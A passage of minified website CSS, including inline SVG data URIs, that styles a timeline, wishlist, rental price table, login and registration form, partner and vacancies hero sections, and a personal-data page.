2.4h-4.34v-1.13l4.57-6.5h1v6.5h1.36v1.13h-1.36V25h-1.23Zm0-3.53v-4.52l-3.13%204.52h3.13Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M525.5%200v24M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8M560.5%200v8M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8M585.5%200v8M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M536.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.23%201.36.23%202.36%200%201.17-.13%202.12-.37%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.63%201.74-.63%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M630.5%200v24M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8M690.5%200v8M695.5%200v8M700.5%200v8M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M641.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm13%203.76V25h-6.63c0-.3.04-.58.15-.85.16-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%3C%2Fsvg%3E')}}.timeline__list{position:relative;z-index:2;display:flex;width:100%}@media(max-width:640px){.timeline__list{font-size:14px}}.timeline__item{display:flex;flex-grow:1}.timeline__item:has(~.timeline__item._active) .timeline__link{color:var(--c-active)}.timeline__link{position:relative;display:flex;width:50%;line-height:1;border-right:1px solid currentColor;transition:color .15s ease-out;opacity:0}.timeline__link._active{color:var(--c-active)}.timeline__link:focus{outline:0}.wishlist-services{--padding:var(--container-padding);display:flex;flex-direction:column;gap:5.875rem}@media(max-width:1440px){.wishlist-services{gap:72px}}@media(max-width:1280px){.wishlist-services{gap:56px}}@media(max-width:640px){.wishlist-services{gap:40px}}.wishlist-services__header{display:grid;grid-template-columns:1fr auto;grid-template-areas:"title title" "brand rating";gap:.625rem}@media(max-width:1280px){.wishlist-services__header{gap:16px}}@media(max-width:640px){.wishlist-services__header{gap:8px}}.wishlist-services__title{grid-area:title;padding-right:3.5rem;max-width:38.75rem}@media(max-width:992px){.wishlist-services__title{padding-right:0;max-width:none}}.wishlist-services__arrow{display:flex;align-items:center;gap:.5rem;transition:gap .3s ease-out}.wishlist-services__arrow[href]:hover{gap:.25rem}.wishlist-services__arrow._brand{grid-area:brand;justify-self:flex-start}.wishlist-services__arrow._product{display:inline-flex;margin-left:auto;margin-top:1.5rem}@media(max-width:1280px){.wishlist-services__arrow._product{margin-top:20px}}@media(max-width:640px){.wishlist-services__arrow._product{margin-top:16px}}.wishlist-services__arrow-icon{--size:1rem;width:var(--size);height:var(--size);margin-bottom:.3125rem;fill:currentColor}@media(max-width:1440px){.wishlist-services__arrow-icon{margin-bottom:4px}}@media(max-width:1280px){.wishlist-services__arrow-icon{margin-bottom:3px}}@media(max-width:640px){.wishlist-services__arrow-icon{--size:12px}}.wishlist-services__rating{grid-area:rating;align-self:center;display:flex;gap:1px}@media(max-width:1280px){.wishlist-services__rating{gap:13px}}.wishlist-services__rating-star{--size:2rem;position:relative;width:var(--size);height:var(--size);box-sizing:border-box}@media(max-width:1280px){.wishlist-services__rating-star{--size:20px}}@media(max-width:640px){.wishlist-services__rating-star:not(._mobile){display:none}}.wishlist-services__rating-star svg{position:absolute;top:3px;right:3px;bottom:3px;left:3px;width:calc(100% - 6px);height:calc(100% - 6px)}@media(max-width:1280px){.wishlist-services__rating-star svg{top:0;right:0;bottom:0;left:0;width:100%;height:100%}}.wishlist-services__rating-star .empty{display:none}.wishlist-services__rating-star._empty .empty{display:block}.wishlist-services__rating-star._empty .filled{display:none}.wishlist-services__rating-mobile{display:none}@media(max-width:640px){.wishlist-services__rating-mobile{display:flex;align-items:center;gap:8px}}.wishlist-services__block{display:flex;flex-direction:column;gap:3rem}@media(max-width:1440px){.wishlist-services__block{gap:32px}}@media(max-width:640px){.wishlist-services__block{gap:24px}}.wishlist-services__pledge{display:flex;gap:1.5rem;padding-block:.9375rem;border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}@media(max-width:1280px){.wishlist-services__pledge{flex-direction:column;gap:8px}}.wishlist-services__pledge-title{width:13.1875rem}@media(max-width:640px){.compare__rating .wishlist-services__pledge-title a,.wishlist-services__pledge-title .compare-header__add-text,.wishlist-services__pledge-title .compare-header__product-title,.wishlist-services__pledge-title .compare__add,.wishlist-services__pledge-title .compare__rating a,.wishlist-services__pledge-title .h7{font-size:18px;line-height:23px}}.wishlist-services__params-wrap{display:flex}.wishlist-services__params-list{display:flex;flex-wrap:wrap;gap:.5rem}@media(max-width:1280px){.wishlist-services__params-list{width:376px;flex-wrap:nowrap;overflow:auto}.wishlist-services__params-list::-moz-scrollbar{display:none}.wishlist-services__params-list::-webkit-scrollbar{display:none}.wishlist-services__params-list::scrollbar{display:none}}@media(max-width:640px){.wishlist-services__params-list{width:auto;gap:15px}}.wishlist-services__color{display:block}.wishlist-services__color .button{display:block}.wishlist-services__radio-input{display:none}.wishlist-services__inputs-next{--size:2rem;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:none;flex-shrink:0;align-items:center;justify-content:center;background-color:var(--blue-dark);width:var(--size);height:var(--size);padding:.25rem;margin-left:.5rem;border-radius:50%;color:var(--white)}@media(max-width:1280px){.wishlist-services__inputs-next{display:flex}}@media(max-width:640px){.wishlist-services__inputs-next{display:none}}.wishlist-services__params{display:flex;flex-direction:column;gap:1.5rem;padding-top:1rem;border-top:1px solid rgba(50,68,129,.2)}.wishlist-services__params-title{display:flex;justify-content:space-between;gap:1rem;font-size:1rem;line-height:1.25rem}@media(max-width:640px){.wishlist-services__params-title{font-size:14px;line-height:16px}}.wishlist-services__params-link{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;padding-block:1px;border-bottom:1px solid var(--blue-dark);transition:border-color .3s ease-out}.wishlist-services__params-link:hover{border-color:transparent}.wishlist-services__size ._size{width:3.5rem;padding-left:0;padding-right:0;text-align:center}.wishlist-services__counter{--width:6.9375rem;--font-size:1.5rem;min-width:var(--width);width:var(--width)}.wishlist-services__text{display:flex;flex-direction:column}@media(max-width:1280px){.wishlist-services__text{font-size:16px;line-height:24px}}@media(max-width:640px){.wishlist-services__text{font-size:14px}}.wishlist-services__add{position:sticky;bottom:0;z-index:1;margin:0 calc(var(--container-padding)*-1)}.wishlist-services__add .add-to-cart__link-icon{top:0}.wishlist-services__cities-block{display:grid;gap:1rem}.wishlist-services__cities-block._active .wishlist-services__city:not(._active){display:none}.wishlist-services__cities-block._active .wishlist-services__city-btn{display:none}.wishlist-services__cities-list{display:flex;flex-wrap:wrap;gap:1rem}@media(max-width:992px){.wishlist-services__cities-list{flex-wrap:nowrap;overflow:auto}.wishlist-services__cities-list::-moz-scrollbar{display:none}.wishlist-services__cities-list::-webkit-scrollbar{display:none}.wishlist-services__cities-list::scrollbar{display:none}}.wishlist-services__city{display:flex;gap:1rem;white-space:nowrap}.wishlist-services__city._active{display:flex}.wishlist-services__city._active .wishlist-services__shops-list{display:flex}.wishlist-services__city._active .wishlist-services__back{display:grid}.wishlist-services__shops-list{display:none;gap:1rem;flex-wrap:wrap}@media(max-width:992px){.wishlist-services__shops-list{flex-wrap:nowrap;overflow:auto}.wishlist-services__shops-list::-moz-scrollbar{display:none}.wishlist-services__shops-list::-webkit-scrollbar{display:none}.wishlist-services__shops-list::scrollbar{display:none}}.wishlist-services__back{flex-shrink:0;display:none}.wishlist-services__shop._active{background-color:var(--blue-dark);color:var(--white)}.wishlist-services__city-name{display:none;gap:.5rem;justify-self:flex-start;opacity:.4}.wishlist-services__city-name::after{content:"/"}.wishlist-services__city-name._active{display:flex}.rent-table{width:100%}.rent-table__row{flex-shrink:0;display:flex;align-items:flex-end;gap:1rem;padding-block:.9375rem;border-bottom:1px solid rgba(50,68,129,.2)}@media(max-width:1280px){.rent-table__row{display:grid;grid-template-columns:1fr auto;grid-template-areas:"duration btn" "price btn";gap:8px}}.rent-table__duration{grid-area:duration;width:13.75rem}.rent-table__price{grid-area:price;flex-grow:1}@media(max-width:640px){.rent-table__price{font-size:18px;line-height:23px}}.rent-table__btn-cell{grid-area:btn;flex-shrink:0}.rent-table__btn{padding:.5rem .9375rem .25rem;border-radius:6.25rem;border:1px solid var(--blue-dark)}@media(max-width:1280px){.rent-table__btn{font-size:14px;line-height:16px}}.rent-table__btn._active,.rent-table__btn:hover{background-color:var(--blue-dark);color:var(--white)}.auth{--padding:1rem;display:flex;flex-direction:column;height:100%}@media(max-width:640px){.auth{--padding:8px}}.auth__wrap{flex-grow:1;display:flex;flex-direction:column;padding:var(--container-padding);padding-bottom:0}.auth__title{margin-bottom:6rem}@media(max-width:1440px){.auth__title{margin-bottom:72px}}@media(max-width:1280px){.auth__title{margin-bottom:56px}}@media(max-width:992px){.auth__title{margin-bottom:32px}}@media(max-width:640px){.auth__title{margin-bottom:24px}}.auth__tabs-btns{display:flex;margin-bottom:var(--container-padding)}.auth__tabs-btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;flex-grow:1;width:50%;padding:1rem;border-bottom:1px solid var(--blue-dark)}@media(max-width:1280px){.auth__tabs-btn{padding:10px}}@media(max-width:640px){.auth__tabs-btn{padding:8px}}.auth__tabs-btn._selected{background-color:var(--blue-dark);color:var(--white)}.auth__tabs{flex-grow:1;display:flex;flex-direction:column}.auth__tab-section{flex-grow:1;display:flex;flex-direction:column}.auth__tab-section._hidden{display:none}.auth-form{flex-grow:1;display:flex;flex-direction:column}.auth-form__input{display:none}.auth-form__input._reg,.auth._code .auth-form__input._code,.auth._email .auth-form__input._email,.auth._pass .auth-form__input._pass,.auth._phone .auth-form__input._phone{display:flex}.auth-form__code-btn{display:none;margin-left:auto;margin-top:2rem}.auth-form__code-btn._reg,.auth._code .auth-form__code-btn._code,.auth._email .auth-form__code-btn._email,.auth._pass .auth-form__code-btn._pass,.auth._phone .auth-form__code-btn._phone{display:flex}.auth-form__input-btns{display:flex;gap:var(--padding);padding-block:var(--padding)}.auth-form__input-btn{display:none}.auth-form__input-btn._arrow-s .button__icon{--size:0.5rem}.auth-form__input-btn._forgot-pass{margin-left:auto}.auth-form__input-btn._reg,.auth._code .auth-form__input-btn._code,.auth._email .auth-form__input-btn._email,.auth._pass .auth-form__input-btn._pass,.auth._phone .auth-form__input-btn._phone{display:flex}.auth-form__socials{display:flex;flex-direction:column;gap:var(--padding);padding-top:var(--padding);margin-top:auto;margin-bottom:var(--container-padding)}@media(max-width:1280px){.auth-form__socials{flex-direction:row;align-items:center}}@media(max-width:640px){.auth-form__socials{flex-direction:column;align-items:flex-start}}.auth-form__socials-list{display:flex;gap:var(--padding)}.auth-form__social{padding:.1875rem 1.25rem;border:2px solid var(--blue-dark);border-radius:6.25rem;font-family:var(--font-family-suisse);font-size:1.875rem;line-height:2.4375rem}@media(max-width:1440px){.auth-form__social{padding-inline:11px;border-width:1px;font-size:18px;line-height:24px}}@media(max-width:1280px){.auth-form__social{padding-inline:9px}}@media(max-width:640px){.auth-form__social{padding-inline:7px;font-size:14px;line-height:16px}}.auth-form__social[href]:hover{background-color:var(--blue-dark);color:var(--white)}.auth-form__bottom{display:flex;justify-content:flex-end;align-items:flex-end;min-height:11rem;padding:2.5rem 4rem;margin:0 calc(-1*var(--container-padding));background-color:var(--blue-dark);color:var(--white);box-sizing:border-box}@media(max-width:1440px){.auth-form__bottom{min-height:134px;padding:32px 40px}}@media(max-width:1280px){.auth-form__bottom{min-height:112px;padding:24px 32px}}@media(max-width:640px){.auth-form__bottom{min-height:64px;padding:12px 16px}}.auth-form__bottom-btn{display:none}.auth-form__bottom-btn._reg,.auth._code .auth-form__bottom-btn._code,.auth._email .auth-form__bottom-btn._email,.auth._pass .auth-form__bottom-btn._pass,.auth._phone .auth-form__bottom-btn._phone{display:flex}.auth-form__bottom-btn .button__icon{transform:rotate(45deg)}@media(max-width:1280px){.auth-form__bottom-btn._arrow-s .button__icon{--size:18px;margin-left:var(--size)}}@media(max-width:640px){.auth-form__bottom-btn._arrow-s .button__icon{--size:16px}}.partner-hero{--padding-x:var(--container-padding);--padding-y:6rem;--img-width:40.7407vw;display:grid;grid-template-columns:1fr var(--img-width);grid-template-rows:1fr min-content;gap:3rem;box-sizing:border-box;min-height:calc(var(--100vh) - var(--header-height));padding-left:var(--padding-x);color:var(--white);background-color:var(--green-dark);overflow:hidden}@media(max-width:1440px){.partner-hero{--padding-y:72px}}@media(max-width:992px){.partner-hero{position:relative;display:flex;flex-direction:column;row-gap:0;height:auto;min-height:auto;padding-right:var(--padding-x)}}@media(max-width:640px){.partner-hero{--padding-y:42px}}.partner-hero__title{margin-top:var(--padding-y);max-width:53.75rem}@media(max-width:1440px){.partner-hero__title{font-size:92px}}@media(max-width:1280px){.partner-hero__title{--padding-y:57px;font-size:80px;line-height:104px}}@media(max-width:992px){.partner-hero__title{margin-bottom:24px}}@media(max-width:640px){.partner-hero__title{--padding-y:42px;font-size:54px;line-height:70px;margin-bottom:63px}}.partner-hero__text{align-self:end;max-width:40.625rem;margin-bottom:var(--padding-y)}@media(max-width:1440px){.partner-hero__text{margin-bottom:81px}}@media(max-width:1280px){.partner-hero__text{max-width:390px;margin-bottom:79px}}@media(max-width:992px){.partner-hero__text{max-width:550px;align-self:flex-start;margin-bottom:55px}}@media(max-width:640px){.partner-hero__text{margin-bottom:38px}}.partner-hero__img{grid-column:2/3;grid-row:1/-1}.partner-hero__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media(max-width:992px){.partner-hero__img{margin-inline:calc(0px - var(--container-padding))}.partner-hero__img img{height:auto;max-height:var(--section-height);-o-object-position:bottom;object-position:bottom}}.partner-hero__link{--arrow-size:4rem;--gap:2.5625rem;position:relative;grid-column:2/3;grid-row:2/3;align-self:end;justify-self:end;margin-right:var(--padding-x);margin-bottom:var(--padding-y);padding-right:calc(var(--arrow-size) + var(--gap))}.partner-hero__link._br{display:none}.partner-hero__link::before{content:"";position:absolute;bottom:0;right:0;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .partner-hero__link::before{transition:none}.partner-hero__link:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1280px){.partner-hero__link{--arrow-size:40px;--gap:32px;font-size:30px}}@media(max-width:1280px){.partner-hero__link._br{display:block}}@media(max-width:992px){.partner-hero__link{position:absolute;right:0;bottom:0}}@media(max-width:640px){.partner-hero__link{--arrow-size:32px;--gap:24px;font-size:22px}}.partner-part{--padding-x:var(--container-padding);--padding-y:7.75rem;--img-width:66.6088vw;display:grid;grid-template-columns:1fr var(--img-width);gap:3rem;box-sizing:border-box;padding:var(--padding-y) 0;align-items:flex-end;padding-left:var(--padding-x);color:var(--gray-dark);background-color:var(--white)}@media(max-width:1440px){.partner-part{--padding-y:92px;--img-width:57.2222vw;gap:2rem}}@media(max-width:1024px){.partner-part{--padding-y:72px;--img-width:56.25vw}}@media(max-width:992px){.partner-part{position:relative;display:flex;align-items:flex-start;flex-direction:column;row-gap:0;height:auto;padding-right:var(--padding-x)}}@media(max-width:640px){.partner-part{--padding-y:50px}}.partner-part__text{align-self:end;max-width:40.625rem;margin-bottom:40px}.partner-part__text:last-child{margin-bottom:0}@media(max-width:1024px){.partner-part__text{max-width:390px}}@media(max-width:992px){.partner-part__text{max-width:100%;align-self:flex-start}.partner-part__text:last-child{margin-bottom:62px}}@media(max-width:768px){.partner-part__text{font-size:30px}.partner-part__text:last-child{margin-bottom:32px}}@media(max-width:375px){.partner-part__text{font-size:22px;line-height:29px;margin-bottom:29px}.partner-part__text:last-child{margin-bottom:24px}}.partner-part__img{grid-column:2/3;grid-row:1/-1}.partner-part__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media(max-width:992px){.partner-part__img{width:100%}.partner-part__img img{height:auto;max-height:var(--section-height);-o-object-position:bottom;object-position:bottom}}@media(max-width:375px){.partner-part__img{width:initial;margin-inline:calc(0px - var(--container-padding))}}.partner-part__link{--arrow-size:4rem;--gap:2.5625rem;position:relative;grid-column:2/3;grid-row:2/3;align-self:end;justify-self:end;margin-right:var(--padding-x);margin-bottom:var(--padding-y);padding-right:calc(var(--arrow-size) + var(--gap))}.partner-part__link::before{content:"";position:absolute;bottom:0;right:0;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .partner-part__link::before{transition:none}.partner-part__link:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1280px){.partner-part__link{--arrow-size:40px;--gap:32px;font-size:30px}}@media(max-width:992px){.partner-part__link{position:absolute;right:0;bottom:0}}@media(max-width:640px){.partner-part__link{--arrow-size:32px;--gap:24px;font-size:22px}}.vacancies-hero{--padding-x:var(--container-padding);--padding-y:6rem;--img-width:40.7407vw;display:grid;grid-template-columns:1fr var(--img-width);grid-template-rows:1fr min-content;gap:3rem;box-sizing:border-box;min-height:calc(var(--100vh) - var(--header-height));padding-left:var(--padding-x);color:var(--white);background-color:var(--blue-light);overflow:hidden}@media(max-width:1440px){.vacancies-hero{--padding-y:72px}}@media(max-width:992px){.vacancies-hero{position:relative;display:flex;flex-direction:column;row-gap:0;height:auto;min-height:auto;padding-right:var(--padding-x)}}@media(max-width:640px){.vacancies-hero{--padding-y:42px}}.vacancies-hero__title{margin-top:var(--padding-y);max-width:53.75rem;line-height:100%}@media(max-width:1440px){.vacancies-hero__title{font-size:92px}}@media(max-width:1024px){.vacancies-hero__title{--padding-y:57px;font-size:80px;line-height:104px}}@media(max-width:992px){.vacancies-hero__title{margin-bottom:24px}}@media(max-width:640px){.vacancies-hero__title{--padding-y:42px;font-size:54px;line-height:70px;margin-bottom:63px}}.vacancies-hero__text{align-self:end;max-width:40.625rem;margin-bottom:var(--padding-y)}@media(max-width:1440px){.vacancies-hero__text{margin-bottom:81px}}@media(max-width:1024px){.vacancies-hero__text{max-width:390px;margin-bottom:79px}}@media(max-width:992px){.vacancies-hero__text{max-width:550px;align-self:flex-start;margin-bottom:55px}}@media(max-width:640px){.vacancies-hero__text{margin-bottom:38px}}.vacancies-hero__img{grid-column:2/3;grid-row:1/-1}.vacancies-hero__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media(max-width:992px){.vacancies-hero__img{margin-inline:calc(0px - var(--container-padding))}.vacancies-hero__img img{height:auto;max-height:var(--section-height);-o-object-position:bottom;object-position:bottom}}.vacancies-hero__link{--arrow-size:4rem;--gap:2.5625rem;position:relative;grid-column:2/3;grid-row:2/3;align-self:end;justify-self:end;margin-right:var(--padding-x);margin-bottom:var(--padding-y);padding-right:calc(var(--arrow-size) + var(--gap))}.vacancies-hero__link._br{display:none}.vacancies-hero__link::before{content:"";position:absolute;bottom:0;right:0;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .vacancies-hero__link::before{transition:none}.vacancies-hero__link:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1280px){.vacancies-hero__link{--arrow-size:40px;--gap:32px;font-size:30px}}@media(max-width:1024px){.vacancies-hero__link._br{display:block}}@media(max-width:992px){.vacancies-hero__link{position:absolute;right:0;bottom:0}}@media(max-width:640px){.vacancies-hero__link{--arrow-size:32px;--gap:24px;font-size:22px}}.personal-data{--gap:1rem;display:grid;grid-template-columns:repeat(2,1fr);gap:var(--container-padding)}@media(max-width:992px){.personal-data{grid-template-columns:repeat(1,1fr);gap:32px}}@media(max-width:640px){.personal-data{--gap:8px;grid-template-columns:repeat(1,1fr);gap:24px}}.personal-data__title:not(:last-child){margin-bottom:2rem}@media(max-width:1280px){.personal-data__title:not(:last-child){margin-bottom:24px}}@media(max-width:992px){.personal-data__title:not(:last-child){margin-bottom:20px}}@media(max-width:640px){.personal-data__title:not(:last-child){margin-bottom:16px}}.personal-data__data{display:flex;align-items:flex-start;gap:calc(var(--gap)*2)}.personal-data__data-inner{flex-grow:1;display:grid;gap:var(--gap)}.personal-data__edit{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;flex-shrink:0;color:var(--blue-dark)}.personal-data__edit:hover .personal-data__edit-icon{fill:currentColor}.personal-data__edit-icon{fill:none;transition:fill .3s ease-out}.personal-data__add{display:flex;margin-left:auto;font-size:1rem;line-height:1.25rem}@media(max-width:640px){.personal-data__add{margin-left:0;font-size:14px;line-height:16px}}.personal-data__add .button__icon{--size:1.5rem;width:var(--size);height:var(--size);margin-left:1rem}@media(max-width:640px){.personal-data__add .button__icon{margin-left:8px}}.personal-data__add .button__text{padding-top:.15em}.personal-data__add:hover .button__text{transform:translateX(.2em)}.personal-data__form{margin-top:3rem}@media(max-width:1440px){.personal-data__form{margin-top:32px}}@media(max-width:1280px){.personal-data__form{margin-top:24px}}@media(max-width:992px){.personal-data__form{margin-top:20px}}@media(max-width:640px){.personal-data__form{margin-top:24px}}.personal-data__form 